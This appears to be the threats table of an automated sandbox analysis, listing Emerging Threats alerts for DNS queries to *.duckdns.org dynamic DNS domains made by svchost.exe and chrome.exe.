Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2200 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2200 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2200 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2200 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2200 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2200 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2200 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
3396 | chrome.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
3396 | chrome.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |